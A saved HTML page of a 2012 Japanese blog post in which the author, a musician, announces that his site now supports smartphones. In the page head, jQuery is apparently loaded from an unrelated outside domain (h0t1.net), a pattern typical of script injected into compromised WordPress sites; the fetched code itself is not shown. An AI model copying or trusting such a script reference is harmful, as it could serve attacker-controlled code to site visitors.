

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1847
body_size: 65294
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>スマホに対応させました  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1847" data-token="74fbf0139a" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1847" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1847&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1847" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="スマホに対応させました" />
<meta property="og:description" content="前々からやろうやろうと思ってたのですが、ようやくサイトの方をスマホに対応させました。まあ、iPhoneでしか確認してませんけどw まあ、不具合が残ってるかもしれませんが、追い追い修正していきます。" />
<meta property="og:url" content="https://blog.sitemono.com/1847" />
<meta property="article:published_time" content="2012-05-17T23:26:59+09:00" />
<meta property="article:modified_time" content="2012-05-17T23:26:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="スマホに対応させました" />
<meta name="twitter:description" content="　前々からやろうやろうと思ってたのですが、ようやくサイトの方をスマホに対応させました。まあ、iPhoneでしか..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "スマホに対応させました",
    "url": "https://blog.sitemono.com/1847",
    "datePublished": "2012-05-17T23:26:59+09:00",
    "dateModified": "2012-05-17T23:26:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "前々からやろうやろうと思ってたのですが、ようやくサイトの方をスマホに対応させました。まあ、iPhoneでしか確認してませんけどw まあ、不具合が残ってるかもしれませんが、追い追い修正していきます。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">スマホに対応させました</div>
					<div class="entryBody">
						　前々からやろうやろうと思ってたのですが、ようやくサイトの方をスマホに対応させました。まあ、iPhoneでしか確認してませんけどw<br />
　まあ、不具合が残ってるかもしれませんが、追い追い修正していきます。<br />
<a href="https://sitemono.com" target="_blank" rel="noopener">https://sitemono.com</a><br />

						<p class="entryState">
							5/17/2012 23:26 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/etc2">etc.</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1847" data-text="「スマホに対応させました」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1847#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
